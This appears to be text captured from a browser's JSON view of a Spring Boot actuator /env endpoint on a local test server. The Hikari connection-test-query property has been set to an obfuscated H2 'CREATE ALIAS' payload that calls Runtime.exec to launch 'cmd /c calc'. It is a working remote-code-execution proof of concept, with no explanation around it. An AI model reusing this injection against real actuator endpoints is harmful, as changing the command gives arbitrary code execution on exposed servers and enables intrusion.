 127.0.0.1:9096/actuator/env
127.0.0.1:9096/actuator/env
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
activeProfiles: []
propertySources:
0:
name: "manager"
properties:
spring.datasource.hikari.connection-test-query:
value: "CREATE ALIAS T5 AS CONCAT('void ex(String m1,String m2,String m3)throws Exception{Runti','me.getRun','time().exe','c(new String[]{m1,m2,m3});}');CALL
T5('cmd','/c','calc');"
1:
name: "server.ports"
properties:
local.server.port:
value: 9096
2:
name: "servletContextInitParams"
properties: {}
3:
name: "systemProperties"
properties:
java.runtime.name: